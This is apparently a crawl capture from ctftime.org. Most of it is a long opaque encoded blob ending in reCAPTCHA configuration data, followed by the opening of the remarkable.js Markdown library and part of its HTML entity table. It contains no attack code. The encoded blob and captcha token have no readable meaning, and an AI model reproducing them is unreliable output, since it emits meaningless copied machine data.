ZLZgh+wplgw7LCpg7DiDfDkUM7w4FqNzEMOwjChsOyFMOewr07JVsJbB3DmMO9W39DHVd3XsKKZcKUfQRCdTTCpMO+VcO4EkJGYgR1Yy8UwoPCjzFgUcOvwq3CqDLCjwhGw4kqwq4TBFYCw6TCsU/[base64]/DvWwrflDCtsK+ZUDDv8Ojw43DrjNCwp7CisOCwp42w6bChsOJw7XCncKvDcOlUGRDUMOswpoHa2rCpMOvwrXClkLDusO6w7/[base64]/CmyQYwqnCvVdsVcOeRTtkwpPDsVbDrMKtw6DDu8OFw5MmDsOnwrHCvsKkO8OQwq81wpnCl8K8wrjCscKRERUXwrZPSFTDq0/CqCjCjCPDrV/[base64]/[base64]/[base64]/[base64]/DrMOWw7LCtF9iw5bClEILcgt4WsOrwpk3w5NRw7hcIUvCqXwpwp9uN17CqxrDg0LDssOfwovDhA5YD8O7wojDicOZHEcsUF9kwoQ8ZMObwrTCgl1cwrl1XR8xw7VLw6LCnBUZRB0Nw5BMXMO5AcOCwq7Ck8KZw6N+wrzDhRbDtcOgw4hFC8Ovw7VEw4V/ZWFpwq9VdsKXNEPDscO7NcKJTMK6OsKAHcOvSBTDv8OfFcOUw5k8DAtswrPCpETDtAXDosONPxnDrWAjwoMKN8K7wrJpw7VgQcO1NsO5LTMDKysPw4xww6LDmQHDnH8hw6TDnMOpNQ80dMOFwqHCg3UGw5AFUMOow4/CgsKJwqPDrF/[base64]/DmcKJDSbCgVPDqi9Ew4nCq8OnSj1mcGsvwq0Yw6DCrxgcw4NWbMOVwq85w4gzw4rCjA1Aw4gkwqnDomNaA8KvAcO1GnrDrW5EEMOHwpl6w5rCpjJSwrh6wo4yVMKdw4hRwpXDm8KvwqQ2bWHCl3LChcOaR0vCuMO9M1/Cu8KYwrsPVXEteSRzw7VWQ8KyBHt2F24/GMKPLcKTw4sHaQ/DrEE0w6oPwr1xw6nCqG/Cn8OofVQiCMKcMUF1FXPDpXNDdMKVw6cATcK8cWvDkjJpAD/DkcK/w67DhsKIw6bDsTTDkMK2LELCmMO3w5bDt8KMw4FrJHU/[base64]/CtRJJwpHCsyx4BcOcdMK0eMK7w61owq0mw4tZe0TCv8OWN1vCtcKEFk9gw7rDhB4UWBHDm8OZw7wOw6kxHVEsUMOCwrfCi1HCm8OPeMKVacKYC8OKM1vCisOVw5/CpwEaw6rDrsKnwpvCvTNZw6/[base64]/w5nDlBvDtcK8w7bCg1VEw5V8w4E6NsKIwqrDrhfDlkxpVW1cw6LCggTDunbCglIpw7LCjjTCtBgBw7MQwrTCvDDCtMO1fcK3wp/CjsOxw6ASSSZ/w5A0FcOowrTDvU3CocKowrANw6DDmsOpw5XCjR8ZwpfDiD8aO8O9C1tlwpPDrMK+w7DDvzAATMO6OMKKw4hxSMKebWh9w5YRY8OKwodaw5xDw53CkGwHw6DDkcKKw5jCsMOsCH1zVcOrNkrDgHXDtFplwpTCl8K5wqPDvz7DisKYCgLDg8KYw7/CtMOzTiPCoXfCon4iwo/DssK5J8KpXcK0w4JbwqfDkcOtwq8Rw6TCrsKEw5rCpj/[base64]/XcOyRsOwwp/DtwE9woLDvD9lw73ChsOswopHw7vCrlLDmHbCkMKxEsOWdMOvwqk8w6dEw7bCg8ODOHZXWwXDkcKMw7JUw7fCliIswqJINMKAw6PDnMKUNMOmwpjDr8KAwpAKw7xHZ1pPw5JGOEvDlA/CgMOfHQ7CiEjDvUYeNsOzwq7Dp2sRwojCocKTL0tSw4jDr8ObYcKQLSzDtTXCkRIKwoZTeBHCi8OAw6IoUV/DgyfDuMOVFUzDm8K/BjpJDsKpFRlmwrnChcOBQGQrw71yQD0Ow4wYPiHDnMKmwoQKCsOlw5nCvsObFTjCkcOjw7LDqhLDs8O6w7gew5AQJXvCk8KuOsONXDLCn8KsEWXCtMOjwrFfbzU0w4IdE1hXdsOSwqB/wrTCrMODw6JWDQbCgG4cwq8Pw7Y+w6oFw71Iw4nDv8Kqw5ocJMKHHQbCm8OpwoFuwobCnmnDg8Onw5k/GWoIw6PDvsK0wplpMDFMw5XCn3nDusOdVsKFw7jCi3hWwpdMw5UxwoPDo8KXw5VdRVDDp3bDgCHCm8KCdsKjwoQMw43DrsOKKCvDq37Dh0fCjVLClMOId8ONTcKXXn/Do8Khw4vCqMKTdsKow6HDncOFVsKTOsKTfMOVw5hnRMKdB8O4w6vDjMKowpAMw7Z1wr0qwoAZw67DrcKvw67Cp8KsEC0CMiBcTkkpwp5dwrzCqcOew5fDgBzCtsO3Ym0gwp9LKHoTw4RLUFPDuCnCjS48wo1jw4gLwp9sw4oZwqDCjFdZcsOvw4zDvTxtwo3CpW/Du8K/VMKWw6zDhsK4woXDkcO1w6/[base64]/[base64]/wqvCpHPDkMOkKWPCk3MkFMKbcMKENEzCkBnClFDDql5yXsK5wqbDoR5JD35xEBpucEBEw7MsLSLDn2rDtcKfw6/[base64]/[base64]/DDtHOsKzezd6wqIzwosFw4l9w6k9w75VasOiwpVlw7bDhsKMwoUmwrLDonMHasKYTMOHIcKOw6bDrlIwYcK/[base64]/KzTDgVpPwqnCoMONw47DpGjDj33CmcKAwoQbw60+PBgvw4/DoArCr8OowpBNw47CnMO4bcOAwo5mwpNiwrvDqW3Ds8ObFGHDpMKUw67DlcOVG8KCw6FywqguQ0shHS55AUHDt2lhwqd6w6vDgsKIw7jDq8KhA8OpwqoARMKKWcK0w6zCnWozF0HCoVzDsEDDkMKjw7nCmsO9wptTw74OdzjDlgnCtH/[base64]/DoWDDp8Ksw4Ejwodcw5V/H8KZwppbM8Ojwp4Fdx4/w5HDisOrDsKJbh8XwpFsA8K3wrNiIzRnw4PDoMOew7k/aU3DmsOGE8OHwp7DhsOTw6LCj2LCscKaCHnDhG3CujPDmB9RdcKpwofCgW3Do18RHArDoCZqw4/[base64]/Ds8K4cQp9VsKHIW17wro7wq7DuE8DPMKLw4Y4eGh3KlxuH1s4w4U+U8OfHsOSZQ/CncOwXHHDh1bCncKTOMKNFyVWfsO+w60bQsOHaV7Cn8OhEcKvw6V8woU0PFnDuMOnXMKfYAPCicKPw5t1w5QgwpHDlcOnw7NfElsIfMK5w4wSNMOzwrwhwqVWwohvJMK9eFXCtcOeZcK/BcOkfj7Ct8OPwrzCvsO4RAZuwoTCrzgLAh/[base64]/Co285wpV8XV/[base64]/[base64]/Dt8OJAMK3OsKmSFZOMsOdwo7DrsOyP8KVw5PCknDDgMK7aSDDsMOUB2J+wpZbXsOOWcONDcOYNsKZwoLDjjllwo1Ew7odwocWw6nCoMKowr/DvEXDpnvDr0FuQcKbasO+wpM+woHDhzHCp8OvcsO2wptfVT1nw7obwqF4TsKAw7wdAi0Mw6bCtlYacsO4dxfDmhFPwoZnR3bCn8KMSMOIw6LDgFgrw43DtsKhVSfCnmEPw7pBQcK0ZMKHR097W8Oow57DocKPYh4/PAkBwo7DpwnCqW7CoMOjYxB6GsKMW8Onw49GL8OpwrLCnSnDkQnCmz7Cm2Fjwpp2Z3xzw6bDtcKLQTTDmsOEwrLClW91wrEGw4fDlw/[base64]/DgRZRw7XCisOnEcOpQ8KaWx5Rw4DDphzCqHPDrFdxX8Kqw45WJy4bwoR/YynChSguaMKDwo7Cjgd1w6/CgSPCmcOtwrfDmjvDk8K0OMOPw5fCujDDkMO6wo7Ck17ClWVDwpwZwroXGHfDoMO7w7/DmMOHVMOQMBfCl8OxXRRpw4IMGx3DqS3Cp0k7IsOsRnDDjGbDoMKMwo/CncOEK2Abw6/Dt8KuwqpKw6Y/wqjCt0rCpMO+wpdhw5N4w4dSwrRIIMK7N0LDksOswozDm8KbIcKLwqPCvEoyf8K7UWnDnFdedcK/OMO5w4hSfFh1wo1qwozCs8K5GSPDocKSK8OPWMOGw4LCsAFxWsKVwoJsFmjCrTjCoGzCqcKawot3C2DCv8O+wrXDvgNWQcOdw7LDm8OFR3bDk8OUwrM4OFdQw40tw4LDq8O7MsOOw5/Cv8Kow4IWw68ZwqgOw5XCmcKqS8OhXFnCm8KxXXstLFLCmyZnThrCqsKJeMO8wqIDwo0rw5J9w4XCscK4wohfw5zCicKJw5Ngw5LDkMOfwqQtIcOXGsOgd8OQMXRpLTzCpMOvC8KYw7PDv8O1w4XCpH0cwqHCnko1CnHCmXTDtlDCn8KddFTCisORNQgRwr3CusK/wp9zfMKJw7gIw6YtwqA6OXtwYcKCw7JSwo7Cpn3Dv8KIKR/Cuz/DscKZwpBGWWY3Ki7CusKuNsOmScOtZsOSw6ZAwrDCqMOFccKNwp59OsOvNkjDmTcawqrCksOfw6cHwoXCucKIwrc8Z8KuUcKMV8KcScOvGwTDghtLw5BEwrzDrThlw6/[base64]/Cn0FBIMKpw59DwphNw4ZiwoVhJHVYIcKmesOrwp4jwoZHw7vCtsK7CMKyw5RYABBTbcKRw7kgEzIUNwY5wrHCmsOLK8OqZsKbLgzDlH/CncKcXsKBL04iwqrDjMOwGMKjw4U0bsKbCUHDq8Oww7PCmDrCnhx4wrnDlcKOw447R31pMcK2DRHCjjnCtFcAwo/[base64]/[base64]/VivDomHDg8OYw7zDlsKjbsKzwpQOwp7CgsKMwpFaHcOwwqPCrMKURsKAXQLCjcOOLxrChHt9YcOQw4XCscOGFMKEQcK3w43CmG/DuknDs17CtF3CuMO7aWksw5dpwrLDpMKaPyzDvW/Ct3g3w6vCsMONAcOCwoZHw7Z5wr/[base64]/CpAHCv3PCuSrDgcKYwqrDp8ODc8KaUkHDtm5Aw6dUbsOxw40Tw7QRLsOCCRLDn8K6TsKgw43DjsKOXX0YKMO7woTCmGtuwqvDkkXDg8OcHcOAMFLDnUbDoH3DsMK/[base64]/Dli9oWsOtwoPCrcOPw6JOFsOZNcODw7XDhMOHKTQHwpDCtwrDvMOXesK1w5bCuy3DrGxfWMK+Tz5TYMOfwrtzwqcBwpzDq8K1OzgpwrPCpSrDpcK9diZ/w7zCqBnCjMOYwrTDhF/ChT0YD0vDnxMyCcKUw7vCgw7DscOZHijCrTBMJUFEaMKIeE/CgsKhwrhuwo4Lw6ZyIMO5wqPDocOIw7nCqAbDghgkJsK0Z8O9MUDCo8OtSR5zZMOTVUx7PQrCksOYwojDr3HDmMKmw68Ow5ghwrA7wqg4fU/[base64]/[base64]/CqVhTw7UBYMKyecOGa2XCikkCw6FQL0zDuQfCmMKrw53CuVpRbQTDgSthY8KIw65KMCA5YVJRDE1jNFHCnVvClcKKJmnDiQDDryfCrSTDqCHCnjLCqS/[base64]/DsGrCoV1XYE/[base64]/w6xkw5DCh8KPJFUVwpbCuSERw4bDmWljwo4VwrFMcFXChcOXw6DCjcKhCDfDoHnDrsKTHcOcwox/[base64]/DkMOhw4Y7aH3DtsOow4PCgUXDm8ODw47CocOIwoUMXsOXbcKAbsO7UMKPwoIscMO+Xilnw6LDqjkyw4FEw5PDszrDrMOJUcO2QTnDpsKvw5/Dly96w60gcDgAw44UcsOuIcOcw752ORxYwr1INyzCiGFbX8O7fxAQcMKfw6rCjlRURMKNSMKDCMOKMzvDpX/DgsOaw5LCj8KHw7LCoMOBU8OZw70mT8K+wq4Cwp3CiSk7wop1w77DoTDDoihwRcOiMsOmaWNFwosMRMK8MsOgKlhbVS3CvyXDixfCuBXDvcK/W8OGwrXCuVBWwrJ+W8KUVFTDvcOkw7YDbk11wqE8w55IM8OvwqEvcUrDtTRlwopVwqxnCWUTw4/[base64]/ClH4zw53DqsOkwrrCmEsTbTXClMKmw6dKLkwVJsKXF1xdw45Jw58/AnvCucKhXMKmw7svw5FXw6Qiw4cWwroRw4XChVnCqjQoMcOOJSUnOMO6JcO7PDbCjj4EF2xGMBc0FcK4wqVqw4oMwrLDksOkA8KjDcOaw7/CrcOqWlvDiMKnw4XDhBMqwp1Iw4TCtsK5OcKlAMOBbwtkwrJ1T8OMOEozwpPDnw3DsmlHwrVRMyXDnMKvOG5ENB3Dm8OrwoIlKcK7w7zCh8OPw7HCkx0CQ1LCk8K/wrTDv3UJwrbDisOPwrI4wqPDicKfwrbCm8KzUxUBwrzCn1TDmVAkwq3CvsKXwpcUI8KZw40ME8KrwoU5GsK8wpbCusKqa8OaG8Kxw4nCmV3DisKNwqkaRcO6J8KRc8OBw7HCusOAGcO2ZT7DjiYuw5wBw7/DqsOZDcOhAsOBJcOSN1cOREnCmSLChsKHKTtfw6UJw6TDiFdfCVHCkiFtUMO9A8ODw5XDjMOrwpvCigrCr3rCiQx0w7nDtRnCvsODw57DlCvDjcOmwpEDw4Esw6gmw6lpMQPCjkTDiCZjwoLDmWQYFMOiw6E+wotvJcKFw6DCmcOSC8Kbwo3Dki/CuSvCmnLDuMK+GjohwoRURHwgwo/Dv3YZFwvCgcKcCsKEIQvDnsOWS8O/fMK/V1fDkmfCpsOxSX8pJMO2UcKYwrvDk2TDvk03wrfDkMKdU8Ohw4/DhXvDlcORw4PDgMK8OMOswoXCox1tw4xkI8Opw6/[base64]/DgArDvgnDlcKbeDIVw4HDrChgw5/CuMKbPC3DvsOhTsKdwrRwfMK4w6JqJj7Doy3DinzDpxkFwrd6wqQWccOwwroiwogDJgZiw4TDtT/DgkJswr48IWrCncKNS3ElwpEfD8OPUsOLwqvDjMK5fWtzwoA0woscK8KDw6Q/CMKGw4tdTMKvwpJbScOmwpgpL8K9DsO/KsK9EcO1UcOnJCPCnMK9w7tHwpHCoTjDjkHDhsKkw4s1ak4JD3/CnsOGwq7CiAXDjMKbR8KBAwUKQcKYwrN8GMOfwrkVXsOpwr15U8KOCsOtwpVWO8K9WsOswofCpC15wokkDELDvW7DiMOewrHDlDUnEi7CosK8wqogwpbDicOLw6zCuErCkDZuPxg4XMKdwqwqO8OJw7/[base64]/Dp2B+F8OgwpJkwrzDrBNtwq1bcsOOS8Kgw6bCj8KCwrXDo3U/w7N0wqXClsOywq3DsGDDvsObFcKrwoLCkCJUeV4/HhDClsKrwoU0w6VbwrMjPcK+JcKOwq7DjA7CsyAvw7BtOUrDi8KowqVvWERLI8Krw5EwX8OEQm1+w7g6wqliHj/[base64]/Cl8KDwrfDjjM7wrJ0QsOrwrclwrdHw6LCr8O0PmHDkgjCgXYLwqlWSMKSw4jDvsKtIMOWw6nCkcOEw7hIHjfDl8KvwpvCqcOKXFvDoANSwovDoXAOw77CoErCkkNxb1xYfsOeOVllBRLDo2fDrcOzwq/CkMOQWmTCvXTClAkWQCzCv8Oyw7ZUw5Bew69kwq5paBvCi2LDsMO7eMOdO8KdRCEBwr/Cm28Vw63CqHPChsOpVsOifSvCpcOzwpLCicK1w7oPw7fCjMOswqPCkFhlw7JYN3PDkMOIw7fDrMKVKjZbZXolw6o/[base64]/Ck20Jw57Duhdvw7DCjVjDqXttw5nCiMKmfgvCnsK3cMKcw44vQsOkwoklw4N/w4HDm8OfwqwwOwLDlMOAV1ATw5bDrVRMIMKQGzvCkBJgbhLCp8OfUXTCucOawp5Rwq/ChcKnKsOmcDjDn8OOAnVzPgBBYMOPIF8iw5M6J8KNw6LCr3QyKCjClSPCvzIqecKrw7ZCdBcOUT/DlsOow5QsccOyasO0eBFJw4tXwqrCkj7CvMK6w6vDl8KEw5DDhjYRw6vCrE4wwovDnsKpRMOVw6HCs8KBTRbDrcKNRcKaKsKNw4t4JsOxY0fDr8KIVDrDqsOWwpTDssOLHMK3w5DDhn7Cm8KfVsK5wpkAAz/Dk8OBNcOjwo1Cwox9w4sSEsKyYkJ2wpQpwrEHF8Knw6HDjm03c8OwXQpAwpXDs8O8wrU0w4ocw5oewp7DtMKNZMOeDsKgwoUrw7rDk2LDgMOEGF8uE8O5FsOjDQpRCGvDncOcAcO/[base64]/CtMONacOSw7jDtMK2wrrDsnoZN8Oewq7DoMOKw4UkMDsAS8OSw4PDjQJyw6t/wqPDsUp9w7zDoGPCh8KAw5zDkcOZwoXCssKCf8OWBsKpWMObw45YwohJwqhkwq7CjMO3w7VzY8KSGzTCpWDCgkbCqcKVw4jDulXChMK0KC18QXrCpRPDssKvWMOjcCDCo8OlCy8wYsKAKEDCpsK8bcOrwq9kPGlGw5bCssOzwp/Dnlg7w4DDgMONF8KwK8O8WCrDuXI0fSrDnUvCsQvDgTUlwollGcOjw6lUS8OoVsK2IsOYwrBEKh3DocKew5J8YcOawo5kwp/Cu1JRw7rDvjtoJmIdKSPCjMK1w4UlwqHDtMO9w6B+w5vDghEuw4Uob8K/R8OScsKMwqjCvsKtJj/Ct345wp1gwqQ3wpQ8w4VAOcOvw7XCiSYCA8OvIUjDt8KWMHnDiBhVRx7DoXDDvmLDscOawqg+wq9aHgXDrBwGwpXCqMKgw41TesKMRxjDli3DocOMwpwFXMORwr9DZsO/w7HCp8Kpw6LDu8K7wrJZw44Od8OBwpFLwpvCpDpKPcObw7LCsw56wqrCr8O3MyVhw75DwpDCvsOxwpUwB8KLwpMcw6DDjcONDMK4O8OHw5cOLjbDuMOGw4Fifh3Dv3jDsj4AwpjDsVAIwpbDh8O2JsKHDiQvwq/[base64]/CoMOFwrcEw7zDonlcwrlywprCpzVEwpbCgF4kw5/Cr8KpOlc/NsKHwrUyC3DCsEzDlMKMw6I2wpPCsgTDjsOKw4IhQSsxwogbw4LCjcKbZsKGwrPCt8Ohw5NhwoXCp8OCwrJJC8K/woJWw4bChQ5UCC01w7nDqlQfw6DCtcKdJsOwwpBkW8KJQsOwwrdSwo/DmsOIw7HDqTzClVjDiHXDhFLCvsONdhXDusOmwocybVnDmmzCoWrCkWrDrw9awrXDpMK4JVs7woQdw4jDqcOvwpg4K8KJCcKGw5g6wo5gHMKQw7jCksO5w45vJcOtXRTDp2zDjcKiBnfCkj8YGMO7wp4qw6zCqMKxKQXCrCsOKsKoB8OiPSg/w7AOIsO5EcOxZMOswotiwqBNZsOWw68GJ1d3wolxEcKlwodXw5RUw6HCtl5ZA8OTwqEHw4INw6nChsOcwqTCo8OZUcK0TR0Nw41iUsO5wqXCjw3CjsKywr7CoMK3ERrDtx/CvsKYfcOEI3YgKkRLw63DhcOZw6Q/[base64]/Dmy3CtMO7YhLCiT3Dv2ADH8OeworChcOFw6B3w7gNw7ZsR8KqdsKkR8OkwqEtZ8K7wrICKkPCtcKwbsKzwo3CkMOZFsKyPH7CtHx0wpllbR/[base64]/DgMOtBcOBw7dEw7wJw5IePMOOw4XDncOiw6jCt8KzwrwENcKyKX7Ct3c2wp0mwrlRGcKzdwM/Q1fCqcK5aF13FjlWwpYvwrrDvAHClmRQwoYdP8KMT8OiwrcSEcOiNDo7wrvCiMOwfsO3wofCuT94TMOVw7fDgMOeA3XDksOLA8OWw77DvsOrFsOGVsKBw5nDt0xcw78Cw6fCvT19ZsOCFg5ywq/ChzHClMKUSMOJE8K8wo3Cs8O1F8KLwqnDnsK0wodBexA4wq3CtsOow6xsesKFfMKxwpMBJcKYwrxTw6/CssOteMOzw7/Dr8KnB3XDhQPDoMOQw6bCrMKgcFRlasORWMOnwop+wqkiF2ULDShQwrfCin3Cl8KMUyjClHjCtEwKSlfDpgALHMK6TMORG0XClWnDv8KAwosnwrkBKkHCocKvw6gfGkLCiifDmlMkH8Ofw5XChhRsw5/CrcOJIVIRw4XCtcOdbWnCuEotw6tcTcKgWcKxw6vCiWTDn8KtwqLCpcKRwppYd8OTw5TCmDwswoPDo8KJYSXCsxItWgDCg0TDkcOow69tMxbDk2/DusOtwpEBwrjDvlfDoQQrwrjCiiDCu8OMP3oMCGnCgR/DucO5wrXCh8KFaVDCjVTDmcKiYcOnw5zCgDB6w4sfGsKUd01UecOnw5oGwozDk2sDM8OWGSoNw63DiMKOwr3CqMKSw4jCq8KCw4kIK8OhwpZ/wqDDtcK6GElSw5bDlMKGw7jCvcKGHcOUwrYoInhew6otw7h4cWRew5gEDsOQw7hXDA7CuiR0UF7Cr8KUw4bDnMOGw4BcdWPClhDDsh/DocOEIwnClRjDvcKGw4ZGwrXDvMKsRMKVwok6ByBWwqLDvcKhRiFJIMO2f8OeYW7Di8OGwrt0McKnRw0Mw7DChcOxT8OTwoPCik/CuVsEbwIDdHHDusKawrXCmWEFQsOKQsKNw5TDvcKMD8Ocw65+fcOLw6thwrBqwrnCv8K/K8K/wpTDmcKHBsOLw6HDlMO2w57Dr07DtStGw5ZKKMKkwq3CncKOecKlw4TDpMO6NC0hwqXDnMOPCMK0XMKiw68LRcO8R8Kyw7l9LsKoUmkCwqjCsMOlVzdyXcOwwozDnC8NcjbCucKIAcOMXCw/[base64]/[base64]/DtyByw7sYITDCujzCvGHChcOuZiVow7XDt8O7w6HDlsK+wpvCl8OwDhLCu8KLw77DtGINwprCi33DtMOre8KBwpnCn8KqYQLDvkLCvcKnI8K3wr7ChWdYw7/DrcOew6coCsONHGnCjMKWVwJ7wpHCnDR8Z8Ozw4J6TsKJwqVPwo89wpVAwqAMKcKpw6nCk8OMwoTDvsKYBnvDgl7CjFHChR1jwq7CmRF5YcKaw605eMO7Qz95GTBRKsOjwq3Dh8O8w5TCn8KrbMO3Pk8ZL8KrSHA/wpXDvcKWw6HCu8O8w64lwqhPNcObwpvCjVrDjHxTw49Uw6USw7rCmxxdLVJkw51+wrXCk8OHSWolK8OIw5s0R15zwogiw50WKgoawpzCpQzDsBMPFMOXSQbDqcOwKG5sbGbDh8OJw7TClwVXDcK7w7HCuWFTC1TCug/[base64]/DpR/Cu8KvdBrDlcOjwoLCoAUnYsOuTcOHw64udcO6w6zCrA0dw6vCtMO5FhDDnRPCo8KNw6XDnCbDqVE+dcKxNSzDo1rCrcOOwoQKPsObKRlhGcKYw6zChTfDiMKfBcO5w6LDssKEwo5+dxnClW/[base64]/Co0YfwoRgwpzDtcKKw4HCrwnDmsKYwq7CkcOww5tuFsO8BMO+Gz5wal0EScOlw4h+woV6wosvw74tw4Fcw7I3w5HDusOHRQFNwp5wTVnDpcKVN8Kfw6jCvcKSAMO/GQXDuD3CkMKYRwPDmsKUwrHCrMOhR8OndcORFsKIUBbDk8KbUFUbwrFYL8Ogw68dwpjDm8OXKVJ1wpsiTMKHW8K8DRbDnGDDvsKFK8OaTMOfbsKDQF0cw6QOwqc/w6EfUsOHw6vCvQfDtsKOw4bCq8Kfwq3CnsKow67Dq8Kjw6nDgE4zC04VaMKowpdJVUjDmWPDqwLCh8OCTMKIw7IHccKFDMKAX8KyT3t0BcO3DxVUOx/ClwfDoSUvD8Otw7bDkMOSw7YWN1DDiEAmwozDoAzDnXQLwqTDlMKqKTrDn2vCjsO9JTLCjCzCu8OFHsKMZ8O0wo7Cu8Ktwq9rwqrCocOXUHnCr2HCmDrCtlVtwobDgkJQE2kNX8KSYcK7w4fCocKmPsOzw4xFJsOTw6LDh8Kqw7/CgcK1woHCpGLCmhjCrxQ9JmTChhXCuw7Cv8OIIMKgZkoAJXfCucOzM2zDjcORw7HDi8ObBD81w6XDrg7DqsK5w4Fkw54yA8KRJcOmS8K1ODLCgkLCpMOvJUBlw7Jkwqtswr7DgV0lRmMyB8Kkw79eOSnCn8K7B8KaAcKzwo1aw4vDn3DCnE/CrnjDrcKxAsObWmhFRTlMfsOCS8OiP8KgIkAGwpLCoyrDvcKLR8KtwrvDpsO2wpZaF8K5wr3ClnvCscKpwq7DrANLwqwDw67CmsKywq3CpH/DlEIgwrHDvsOdw7kowpvCrCgYwrPDiHp5AcK2K8OIw4ppwqtzw5DCqMOcAQZZw4JOw5zCvnrDvGnCtnzDu0Jzwpp4d8OBVCXDqUcFRXBXX8KKw4PDhRZzw5rCusO8wozDiV5SKFUywrzDlUXDnXscDANdYsKvwoEGXsOrw6fDvCsMLsKewo/CgMO/ZsOJX8OZw5tyacO1IyA1TcOMw5bChMKOwpxTw5oWR1XCsDzDh8KswrLDrsK7Dy5/c0I7EhvCnBjDkSjDjlEHwrrCpnTDpSDCoMKLwoAswoQBbFIHY8KNw7vDrwtTwq/ChD0dwpbCrUFaw4Iyw7Usw7wQw6XDucOZDsOfw45pf0w8w4bDqH/DvMOtVkIcwpLColBkLsKve3pjOC8aNsOfwqbCv8KtV8K5w4bDmkTDvV/ChQI2wozDrCrDn0HDh8OpfV8+wrDDpBnDtRvCvsK0aRxrfMKpw5x2LlHDtMKtw4vCmcK2b8OwwrgWRQN6ZzXCpy/[base64]/DomzDlgnDjgHDrjzCpMOVwqEQw6wAw5fCjXpPwqhXwqHDqWzCpcKEw5jDtcOsYMKtwrhCE1tewr/ClMKcw7EVw4rCrsKzQC/DvCzDhlDDgsOdQcOZw65Fw6tDwrRrw6hYw4M3w4nCpMKJf8Oww47DssOhcsOpUcK5EcOFEsOTw4zDlHkQwr5twrgKw5DCkWLDn2fDhhLCmXXChSLCqjRbWGheworCujzDkMK2BxUdKwjCscKnW3/DpBjDghzCmcK0w5HDqMK3HWLDrD8ewqoaw55CwqlGwoxvRcKDIn9wKH7Cj8KIw5BFw7kCCcKUwqpiw57Dgm/CgcOpWcKvw7/CucKaIsKgwrLCksOJX8OaTsKkw5HDuMOvwowkw4UywojDtjccwr7CgSzDhMK1wrxxw63Cm8KRWG3CgMKyHw3DiSjCrcKQOnDClsOtworCrQcYwqdZw4d0CsKdEF9dSis6w5clwo7DjwYkRMOcE8KKKMOZwrE\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,299],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ctftime.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Us4ylAkZjX2xOMCX4EAvFDqRLtf29j16CNeRpS7Ud0\\u003d\x22,1,0,null,1,1769908868462,0,0,[29,217,191,210],null,[107,115],\x22RC-9x5ItLdOVF98kQ\x22,null,null,null,null,null,\x220dAFcWeA4DKYOJtBbt6Ai6yAzrQHj6VcLIluWa3qvC_g3gI982-540kxZKp89vbzOKREMeaftzjdQcQ_f8NvBOfkjoHs5x7oGYXg\x22,1769991668386]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ctftime.org/static/js/remarkable.js
body_size: 71584
content:
/*! remarkable 1.6.0 https://github.com/jonschlinkert/remarkable @license MIT */(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Remarkable = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
// List of valid entities
//
// Generate with ./support/entities.js script
//
'use strict';

/*eslint quotes:0*/
module.exports = {
  "Aacute":"\u00C1",
  "aacute":"\u00E1",
  "Abreve":"\u0102",
  "abreve":"\u0103",
  "ac":"\u223E",
  "acd":"\u223F",
  "acE":"\u223E\u0333",
  "Acirc":"\u00C2",
  "acirc":"\u00E2",
  "acute":"\u00B4",
  "Acy":"\u0410",
  "acy":"\u0430",
  "AElig":"\u00C6",
  "aelig":"\u00E6",
  "af":"\u2061",
  "Afr":"\uD835\uDD04",
  "afr":"\uD835\uDD1E",
  "Agrave":"\u00C0",
  "agrave":"\u00E0",
  "alefsym":"\u2135",
  "aleph":"\u2135",
  "Alpha":"\u0391",
  "alpha":"\u03B1",
  "Amacr":"\u0100",
  "amacr":"\u0101",
  "amalg":"\u2A3F",
  "AMP":"\u0026",
  "amp":"\u0026",
  "And":"\u2A53",
  "and":"\u2227",
  "andand":"\u2A55",
  "andd":"\u2A5C",
  "andslope":"\u2A58",
  "andv":"\u2A5A",
  "ang":"\u2220",
  "ange":"\u29A4",
  "angle":"\u2220",
  "angmsd":"\u2221",
  "angmsdaa":"\u29A8",
  "angmsdab":"\u29A9",
  "angmsdac":"\u29AA",
  "angmsdad":"\u29AB",
  "angmsdae":"\u29AC",
  "angmsdaf":"\u29AD",
  "angmsdag":"\u29AE",
  "angmsdah":"\u29AF",
  "angrt":"\u221F",
  "angrtvb":"\u22BE",
  "angrtvbd":"\u299D",
  "angsph":"\u2222",
  "angst":"\u00C5",
  "angzarr":"\u237C",
  "Aogon":"\u0104",
  "aogon":"\u0105",
  "Aopf":"\uD835\uDD38",
  "aopf":"\uD835\uDD52",
  "ap":"\u2248",
  "apacir":"\u2A6F",
  "apE":"\u2A70",
  "ape":"\u224A",
  "apid":"\u224B",
  "apos":"\u0027",
  "ApplyFunction":"\u2061",
  "approx":"\u2248",
  "approxeq":"\u224A",
  "Aring":"\u00C5",
  "aring":"\u00E5",
  "Ascr":"\uD835\uDC9C",
  "ascr":"\uD835\uDCB6",
  "Assign":"\u2254",
  "ast":"\u002A",
  "asymp":"\u2248",
  "asympeq":"\u224D",
  "Atilde":"\u00C3",
  "atilde":"\u00E3",
  "Auml":"\u00C4",
  "auml":"\u00E4",
  "awconint":"\u2233",
  "awint":"\u2A11",
  "backcong":"\u224C",
  "backepsilon":"\u03F6",
  "backprime":"\u2035",
  "backsim":"\u223D",
  "backsimeq":"\u22CD",
  "Backslash":"\u2216",
  "Barv":"\u2AE7",
  "barvee":"\u22BD",
  "Barwed":"\u2306",
  "barwed":"\u2305",
  "barwedge":"\u2305",
  "bbrk":"\u23B5",
  "bbrktbrk":"\u23B6",
  "bcong":"\u224C",
